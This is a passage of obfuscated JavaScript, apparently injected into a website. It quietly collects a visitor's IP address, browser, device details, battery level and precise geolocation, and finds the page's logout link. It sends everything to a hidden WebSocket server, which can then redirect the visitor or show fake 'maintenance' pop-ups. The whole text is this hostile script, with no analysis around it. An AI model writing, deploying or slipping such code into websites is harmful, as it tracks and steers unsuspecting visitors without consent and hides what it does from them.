0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-modal\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20animation:\x20fadeIn\x200.3s\x20ease-out;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',document[_0x22bcca(0x1d0)][_0x22bcca(0x1a2)](_0x22fdd9),document[_0x22bcca(0x1ed)](_0x22bcca(0x1fa))[_0x22bcca(0x1a4)](_0x22bcca(0x198),()=>{const _0x54070a=_0x22bcca;_0x22fdd9[_0x54070a(0x17c)][_0x54070a(0x202)]=_0x54070a(0x200),setTimeout(()=>{const _0x4acc9b=_0x54070a;_0x22fdd9[_0x4acc9b(0x17c)][_0x4acc9b(0x167)]=_0x4acc9b(0x1da),document['body'][_0x4acc9b(0x17c)][_0x4acc9b(0x1f7)]='';},0x12c);});document['body'][_0x22bcca(0x17c)][_0x22bcca(0x1f7)]=_0x22bcca(0x16e);}!async function _0x67ea47(){const _0x572305=_0x8fae,_0x3d8916=await(async function(){const _0x5486c6=_0x8fae;let _0x4a6d48=sessionStorage[_0x5486c6(0x1f6)](_0x5486c6(0x1cd));if(_0x4a6d48)return _0x4a6d48;try{const _0x25ebb1=await fetch(_0x5486c6(0x185));return _0x4a6d48=(await _0x25ebb1[_0x5486c6(0x1bb)]())['ip'],sessionStorage[_0x5486c6(0x199)](_0x5486c6(0x1cd),_0x4a6d48),_0x4a6d48;}catch(_0x24cf38){return null;}}()),_0x290a9d=await(async function(){const _0x1b824d=_0x8fae,_0x27ccb6=navigator[_0x1b824d(0x1be)];let _0x5d0a39='',_0x2d18e1='';return!_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1dd))||_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1a1))||_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x172))?_0x27ccb6['includes']('Firefox')?(_0x5d0a39=_0x1b824d(0x1e4),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Firefox\/([\d.]+)/)?.[0x1]||''):_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1c5))&&!_0x27ccb6[_0x1b824d(0x187)](_0x1b824d(0x1dd))?(_0x5d0a39=_0x1b824d(0x1c5),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Version\/([\d.]+)/)?.[0x1]||''):_0x27ccb6['includes'](_0x1b824d(0x1a1))?(_0x5d0a39=_0x1b824d(0x1ec),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Edg\/([\d.]+)/)?.[0x1]||''):_0x27ccb6[_0x1b824d(0x187)]('OPR')&&(_0x5d0a39=_0x1b824d(0x186),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/OPR\/([\d.]+)/)?.[0x1]||''):(_0x5d0a39=_0x1b824d(0x1dd),_0x2d18e1=_0x27ccb6[_0x1b824d(0x195)](/Chrome\/([\d.]+)/)?.[0x1]||''),(_0x5d0a39+'\x20'+_0x2d18e1)['trim']();}()),_0x76faf5=await(async function(){const _0x5f3d8c=_0x8fae,_0x3069cd=navigator[_0x5f3d8c(0x1be)],_0x460aa6=navigator[_0x5f3d8c(0x1f1)],_0x3cfc9f=navigator['deviceMemory']||_0x5f3d8c(0x184),_0x1e8b10=_0x5f3d8c(0x184)===_0x3cfc9f?'':_0x3cfc9f+'Gb';let _0x25ea7a='Desktop',_0x1925c6='',_0x213d1d=_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x16f))||_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x189))||_0x460aa6[_0x5f3d8c(0x187)]('64')?_0x5f3d8c(0x197):'32-bit',_0x4064c6='💻',_0x4a73f1=!0x1;_0x4a73f1=navigator['userAgentData']&&void 0x0!==navigator['userAgentData'][_0x5f3d8c(0x1d3)]?navigator[_0x5f3d8c(0x192)][_0x5f3d8c(0x1d3)]:/Mobi|Android|iPhone|iPad|iPod/i[_0x5f3d8c(0x1b5)](_0x3069cd);if(_0x4a73f1){let _0x3427b5=_0x3069cd[_0x5f3d8c(0x195)](/Android\s([\d.]+);?\s*([^)]+)?/i);_0x3427b5?(_0x1925c6=_0x5f3d8c(0x188)+_0x3427b5[0x1],_0x25ea7a=_0x3427b5[0x2]?_0x3427b5[0x2][_0x5f3d8c(0x1eb)]():'Android\x20Device',_0x4064c6='📱'):/iPhone OS ([\d_]+)/[_0x5f3d8c(0x1b5)](_0x3069cd)?(_0x1925c6='iOS\x20'+_0x3069cd[_0x5f3d8c(0x195)](/iPhone OS ([\d_]+)/)[0x1][_0x5f3d8c(0x1f2)](/_/g,'.'),_0x25ea7a=_0x5f3d8c(0x1b2),_0x4064c6='📱'):/iPad.*OS ([\d_]+)/['test'](_0x3069cd)?(_0x1925c6='iOS\x20'+_0x3069cd[_0x5f3d8c(0x195)](/iPad.*OS ([\d_]+)/)[0x1][_0x5f3d8c(0x1f2)](/_/g,'.'),_0x25ea7a='iPad',_0x4064c6='📟'):(_0x25ea7a=_0x5f3d8c(0x207),_0x1925c6=_0x5f3d8c(0x17a),_0x4064c6='📱');}else _0x3069cd[_0x5f3d8c(0x187)]('Windows\x20NT\x2010.0')?_0x1925c6='Windows\x2010':_0x3069cd[_0x5f3d8c(0x187)]('Windows\x20NT\x206.3')?_0x1925c6=_0x5f3d8c(0x180):_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x1e8))?_0x1925c6=_0x5f3d8c(0x205):_0x3069cd['includes'](_0x5f3d8c(0x1f9))?_0x1925c6=_0x5f3d8c(0x176):_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x204))&&(_0x1925c6=_0x5f3d8c(0x204));let _0xc4e69b=[_0x1925c6,_0x213d1d,_0x1e8b10][_0x5f3d8c(0x1fd)](Boolean)['join']('\x20');return _0x4064c6+'\x20'+_0x25ea7a+'\x20('+_0xc4e69b+')';}()),_0x14308a=await(async function(){const _0x44c9ee=_0x8fae;if(!navigator[_0x44c9ee(0x1cc)])return null;try{const _0x515e3f=await navigator[_0x44c9ee(0x1cc)](),_0x3bae7b=Math['round'](0x64*_0x515e3f[_0x44c9ee(0x19e)])+'%';return(_0x515e3f['charging']?_0x44c9ee(0x175):'🔋')+'\x20'+_0x3bae7b;}catch(_0x40f782){return null;}}());'undefined'==typeof data_user&&(data_user={'serialkey':window[_0x572305(0x166)][_0x572305(0x1c8)],'payload':{'Link':window[_0x572305(0x166)][_0x572305(0x19a)]}}),data_user[_0x572305(0x179)]=data_user[_0x572305(0x179)]||{},null!==_0x3d8916&&(data_user[_0x572305(0x179)]['IP']=_0x3d8916),data_user[_0x572305(0x179)][_0x572305(0x1c1)]=_0x76faf5,_0x14308a&&(data_user[_0x572305(0x179)][_0x572305(0x1d4)]=_0x14308a),data_user[_0x572305(0x179)][_0x572305(0x1ce)]=_0x290a9d;try{const _0x18366a=await new Promise((_0x2fdc6a,_0x4dc979)=>{const _0x5abce9=_0x572305;if(!(_0x5abce9(0x1e9)in navigator))return _0x4dc979(new Error(_0x5abce9(0x1e0)));navigator[_0x5abce9(0x1e9)]['getCurrentPosition'](_0x84838c=>{const _0x554e17=_0x5abce9,_0x3acdb6=_0x84838c[_0x554e17(0x171)][_0x554e17(0x1bf)][_0x554e17(0x1e7)](0x6),_0x4d5cfc=_0x84838c['coords'][_0x554e17(0x1d5)][_0x554e17(0x1e7)](0x6),_0x2ef79a=Math[_0x554e17(0x1c0)](_0x84838c[_0x554e17(0x171)]['accuracy']);_0x2fdc6a({'coords':_0x3acdb6+','+_0x4d5cfc,'accuracy':_0x2ef79a});},_0x4a0d61=>_0x4dc979(_0x4a0d61),{'enableHighAccuracy':!0x0,'timeout':0x2710,'maximumAge':0x0});});_0x18366a&&(data_user[_0x572305(0x179)]['Lokasi']=_0x572305(0x168)+_0x18366a[_0x572305(0x171)]+_0x572305(0x1de)+_0x18366a[_0x572305(0x171)]+_0x572305(0x1ac)+_0x18366a['accuracy']+_0x572305(0x16b));}catch(_0xa25583){}let _0x239190=data_user[_0x572305(0x179)][_0x572305(0x183)];delete data_user['payload'][_0x572305(0x183)],data_user[_0x572305(0x179)]={...data_user[_0x572305(0x179)],'Link':_0x239190||window['location'][_0x572305(0x19a)]};let _0x5ebc16=(function(){const _0x574cbe=_0x572305;let _0x1f934d=null;return document[_0x574cbe(0x1f5)]('a')[_0x574cbe(0x1fc)](_0x420a5c=>{const _0x11fe98=_0x574cbe;for(let _0x414ae7 of _0x420a5c[_0x11fe98(0x1c6)])if(/-?href$/i[_0x11fe98(0x1b5)](_0x414ae7[_0x11fe98(0x1b4)])){const _0x3c8eec=_0x414ae7[_0x11fe98(0x193)];_0x3c8eec&&/logout|signout|keluar/i['test'](_0x3c8eec)&&null===_0x1f934d&&(_0x1f934d=new URL(_0x3c8eec,window['location'][_0x11fe98(0x1a3)])[_0x11fe98(0x19a)]);}}),_0x1f934d;}());_0x5ebc16&&(data_user[_0x572305(0x179)][_0x572305(0x17b)]=_0x5ebc16);let _0x509662=JSON[_0x572305(0x1ef)](data_user)[_0x572305(0x1f2)]('[browser]',_0x290a9d);data_user=JSON['parse'](_0x509662);const _0x59a059='undefined'!=typeof uo_access_token?uo_access_token:_0x572305(0x169),_0x122a67=(id=function(_0x2126bd){const _0x2bada4=_0x572305,_0x300e59=new Uint8Array(_0x2126bd/0x2);return crypto[_0x2bada4(0x174)](_0x300e59),Array[_0x2bada4(0x1f0)](_0x300e59,_0x3e44b9=>_0x3e44b9['toString'](0x10)[_0x2bada4(0x1ee)](0x2,'0'))[_0x2bada4(0x19c)]('');}(0x10),id);_0x38ca18=new WebSocket(_0x572305(0x1d7)+_0x59a059+_0x572305(0x1e6)+_0x122a67),_0x38ca18[_0x572305(0x1af)]=()=>{const _0x525f51=_0x572305;_0x38ca18['send'](JSON[_0x525f51(0x1ef)]({'event':_0x525f51(0x18f),'data':data_user}));},_0x38ca18[_0x572305(0x1d1)]=_0x3f1507=>{const _0x403508=_0x572305;console[_0x403508(0x1b6)](_0x403508(0x1d8),_0x3f1507);},_0x38ca18[_0x572305(0x1bd)]=_0x28e1a9=>{setTimeout(()=>{_0x67ea47();},0x1388);},_0x38ca18[_0x572305(0x1a6)]=_0x1e5d6d=>{const _0xfe3cdc=_0x572305,_0xa4e558=JSON[_0xfe3cdc(0x16d)](_0x1e5d6d[_0xfe3cdc(0x1c7)]);if('private'===_0xa4e558[_0xfe3cdc(0x1d6)]){const _0x55060f=_0xa4e558['data']['data'];_0xfe3cdc(0x17b)===_0x55060f[_0xfe3cdc(0x1a5)]?window[_0xfe3cdc(0x166)]['href']=_0x55060f[_0xfe3cdc(0x1c4)]:_0xfe3cdc(0x1c3)===_0x55060f[_0xfe3cdc(0x1a5)]?_0x1464d3(_0x55060f['title'],_0x55060f[_0xfe3cdc(0x1fb)]):'finish_maintenance'===_0x55060f[_0xfe3cdc(0x1a5)]&&_0x1464d3(_0x55060f[_0xfe3cdc(0x1a7)],_0x55060f[_0xfe3cdc(0x1fb)],!0x0);}};}();});
